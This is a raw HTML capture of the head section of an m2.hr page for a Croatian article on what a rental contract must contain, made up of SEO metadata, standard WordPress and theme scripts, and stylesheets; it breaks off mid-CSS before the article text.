

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/
body_size: 340051
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>M2.hr Analize i preporuke &bull; Što sve mora sadržavati ugovor o najmu?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://m2.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="M2.hr Analize i preporuke &bull; Što sve mora sadržavati ugovor o najmu?" />
	<meta property="og:description" content="U današnje vrijeme, pogotovo među mlađom populacijom, gotovo da nema osobe koja nije u jednom trenutku svog života bila u potrebi unajmiti stan. Bilo da je riječ o studentima, zaposlenim osobama ili obiteljima s djecom, najmoprimaca ne nedostaje, kao niti nekretnina koje se iznajmljuju. Prema Zakonu o najmu stanova, ugovorom o najmu između najmoprimaca i [&hellip;]" />
	<meta property="og:url" content="https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/" />
	<meta property="og:site_name" content="m2" />
	<meta property="article:published_time" content="2021-03-01T09:33:38+00:00" />
	<meta property="article:modified_time" content="2021-03-01T09:33:40+00:00" />
	<meta property="og:image" content="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg" />
	<meta property="og:image:width" content="2250" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Martina Badovinac" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="Martina Badovinac" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#article","isPartOf":{"@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/"},"author":{"name":"Martina Badovinac","@id":"https://m2.hr/#/schema/person/73ebf650255a48928574b618d3e83ce4"},"headline":"Što sve mora sadržavati ugovor o najmu?","datePublished":"2021-03-01T09:33:38+00:00","dateModified":"2021-03-01T09:33:40+00:00","mainEntityOfPage":{"@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/"},"wordCount":477,"publisher":{"@id":"https://m2.hr/#organization"},"image":{"@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg","articleSection":["Analize i preporuke"],"inLanguage":"hr"},{"@type":"WebPage","@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/","url":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/","name":"M2.hr Analize i preporuke &bull; Što sve mora sadržavati ugovor o najmu?","isPartOf":{"@id":"https://m2.hr/#website"},"primaryImageOfPage":{"@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#primaryimage"},"image":{"@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg","datePublished":"2021-03-01T09:33:38+00:00","dateModified":"2021-03-01T09:33:40+00:00","breadcrumb":{"@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#primaryimage","url":"https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg","contentUrl":"https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg","width":2250,"height":1500},{"@type":"BreadcrumbList","@id":"https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://m2.hr/"},{"@type":"ListItem","position":2,"name":"Što sve mora sadržavati ugovor o najmu?"}]},{"@type":"WebSite","@id":"https://m2.hr/#website","url":"https://m2.hr/","name":"m2","description":"Metar kvadratni","publisher":{"@id":"https://m2.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://m2.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://m2.hr/#organization","name":"M2.hr","url":"https://m2.hr/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/logo/image/","url":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","contentUrl":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","width":487,"height":320,"caption":"M2.hr"},"image":{"@id":"https://m2.hr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://m2.hr/#/schema/person/73ebf650255a48928574b618d3e83ce4","name":"Martina Badovinac","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=96&d=mm&r=g","caption":"Martina Badovinac"},"sameAs":["https://www.linkedin.com/in/martina-badovinac-72822b143/"],"url":"https://m2.hr/author/martina-badovinac/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal" href="https://m2.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal komentara" href="https://m2.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Što sve mora sadržavati ugovor o najmu? Kanal komentara" href="https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/m2.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://m2.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://m2.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://m2.hr/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://m2.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700%7CLora%3A400%2C300%2C700%7CGelasio%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C700%2C500%2C600%7CGelasio%3A400%7CPlayfair+Display%3A400%7CRoboto%3A400%7CPlayfair+Display+SC%3A400%7CLora%3A500%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://m2.hr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://m2.hr/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://m2.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://m2.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://m2.hr/wp-json/wp/v2/posts/1764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m2.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://m2.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://m2.hr/?p=1764' />
<link rel="alternate" type="application/json+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F03%2F01%2Fsto-sve-mora-sadrzavati-ugovor-o-najmu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F03%2F01%2Fsto-sve-mora-sadrzavati-ugovor-o-najmu%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QF077J76QK"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QF077J76QK');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"880492550d","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/m2.hr\/wp-admin\/","wpRestNonce":"880492550d","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/m2.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/m2.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dbe6e0";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="757f5ce808";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
